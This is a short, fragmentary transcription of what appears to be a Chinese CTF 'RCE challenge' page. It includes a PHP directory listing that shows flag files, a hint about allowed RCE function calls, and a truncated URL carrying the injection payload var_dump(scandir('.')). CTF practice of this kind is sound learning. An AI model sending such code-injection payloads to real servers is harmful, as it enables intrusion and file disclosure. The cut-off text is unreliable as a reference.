 flag在哪里呢？，请告诉我
array(9) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(6) "bg.jpg" [3]=> string(8) "f1ag.php" [4]=> string(8
"flag.php" [5]=> string(9) "flag1.php" [6]=> string(9) "flag2.php" [7]=> string(9) "flag3.php" [8]=> string(9)
"index.php" }
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
提示：系统只接受特定的rce函数调用
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
QL XSS LFI XXE Other
nge.qsnctf.com:31788/?exp=var_dump(scandir('.'));